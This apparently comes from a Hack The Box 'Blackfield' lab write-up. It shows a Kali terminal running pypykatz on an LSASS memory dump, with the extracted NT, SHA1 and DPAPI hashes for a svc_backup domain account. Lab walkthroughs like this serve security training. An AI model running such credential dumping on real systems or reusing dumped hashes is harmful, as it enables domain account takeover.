 ┌──(crypt0ace㉿kali)-[~/…/HTB/blackfield/NEW/lsass_dump]
└─$ ls
lsass.DMP  lsass.zip
┌──(crypt0ace㉿kali)-[~/…/HTB/blackfield/NEW/lsass_dump]
└─$ pypykatz lsa minidump lsass.DMP
INFO:root:Parsing file lsass.DMP
FILE: ======== lsass.DMP =======
== LogonSession ==
authentication_id 406458 (633ba)
session_id 2
username svc_backup
domainname BLACKFIELD
logon_server DC01
logon_time 2020-02-23T18:00:03.423728+00:00
sid S-1-5-21-4194615774-2175524697-3563712290-1413
luid 406458
== MSV ==
Username: svc_backup
Domain: BLACKFIELD
LM: NA
NT: 9658d1d1dcd9250115e2205d9f48400d
SHA1: 463c13a9a31fc3252c68ba0a44f0221626a33e5c
DPAPI: a03cd8e9d30171f3cfe8caad92fef621
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None
== Kerberos ==
Username: svc_backup
Domain: BLACKFIELD.LOCAL
== WDIGEST [633ba]==
username svc_backup
domainname BLACKFIELD
password None